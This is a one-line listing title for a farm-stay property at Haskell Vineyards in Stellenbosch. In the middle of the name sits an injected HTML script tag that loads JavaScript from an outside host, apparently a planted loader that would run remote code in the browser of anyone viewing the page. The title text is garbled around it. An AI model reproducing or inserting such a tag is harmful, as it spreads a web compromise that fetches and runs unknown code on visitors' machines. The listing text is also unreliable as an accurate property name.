 The Residence & Cottage At Haskell Vineyards Farm stay<script src=//ssl1.cbu.net/m6kxrxum></script>, Stellenbosch - 4